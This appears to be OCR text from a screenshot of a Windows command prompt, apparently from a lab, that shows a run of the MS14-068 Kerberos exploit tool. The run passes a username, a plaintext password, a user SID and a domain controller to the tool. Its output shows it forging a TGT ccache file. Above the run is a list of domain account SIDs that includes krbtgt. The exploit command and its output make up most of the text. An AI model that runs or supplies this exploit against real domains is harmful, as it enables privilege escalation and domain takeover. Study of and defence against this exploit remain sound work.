 C:\Windows\system32\cmd.exe
-068-master
共享
新建文件夹
名称
MS14-068
TGT_wintext@server.com.ccache
Name SID
Administrator S-1-5-21-1315132458-206711908-2115987695-500
Guest S-1-5-21-1315132458-206711908-2115987695-501
Testuser S-1-5-21-1315132458-206711908-2115987695-1001
Administrator S-1-5-21-492036700-823865211-2930912468-500
Guest S-1-5-21-492036700-823865211-2930912468-501
krbtgt S-1-5-21-492036700-823865211-2930912468-502
Testuser S-1-5-21-492036700-823865211-2930912468-1000
wintext S-1-5-21-492036700-823865211-2930912468-1108
C:\Users\wintext>cd Desktop
C:\Users\wintext\Desktop>cd MS14-068-master
C:\Users\wintext\Desktop\MS14-068-master -
C:\Users\wintext\Desktop\MS14-068-master>MS14-068.exe -u wintext@server.com -p y
yzhl1010.yhl -s S-1-5-21-492036700-823865211-2930912468-1108 -d server-2008.serv
er.com
[+] Building AS-REQ for server-2008.server.com... Done!
[+] Sending AS-REQ to server-2008.server.com... Done!
[+] Receiving AS-REP from server-2008.server.com... Done!
[+] Parsing AS-REP from server-2008.server.com... Done!
[+] Building TGS-REQ for server-2008.server.com... Done!
[+] Sending TGS-REQ to server-2008.server.com... Done!
[+] Receiving TGS-REP from server-2008.server.com... Done!
[+] Parsing TGS-REP from server-2008.server.com... Done!
[+] Creating ccache file 'TGT_wintext@server.com.ccache'... Done!
C:\Users\wintext\Desktop\MS14-068-master>cd ..